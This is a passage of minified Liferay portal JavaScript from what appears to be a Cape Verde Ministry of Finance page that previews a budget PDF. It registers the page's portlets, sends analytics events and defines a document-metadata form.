var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"484050",groupId:"20126",fileEntryUUID:"b8bb5557-e0af-f2ac-4d27-c82805b92772",title:"Mapa15.33 MDesporto Total.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["484050"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
